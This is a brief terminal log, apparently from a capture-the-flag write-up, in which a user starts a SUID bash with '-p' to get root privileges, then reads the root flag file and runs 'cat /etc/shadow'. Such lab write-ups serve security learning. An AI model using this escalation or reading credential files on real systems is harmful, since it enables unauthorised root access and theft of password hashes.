 luis@seal:/tmp$ /bin/bash -p
bash-5.0# id
uid=1000(luis) gid=1000(luis) euid=0(root) egid=0(root) groups=0(root),1000(luis
)
bash-5.0# cd /root
bash-5.0# ls
root.txt  snap
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow